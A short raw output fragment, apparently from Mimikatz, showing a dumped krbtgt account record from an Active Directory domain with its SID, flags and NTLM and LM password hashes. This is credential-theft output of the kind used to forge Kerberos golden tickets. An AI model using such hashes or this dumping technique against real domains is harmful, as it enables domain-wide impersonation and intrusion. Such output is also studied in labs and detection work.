 Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 11/11/2022 9:59:41 PM
Object Security ID   : S-1-5-21-719815819-3726368948-3917688648-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 4e9815869d2090ccfca61c1fe0d23986
    ntlm- 0: 4e9815869d2090ccfca61c1fe0d23986
    lm  - 0: ea03581a1268674a828bde6ab09db837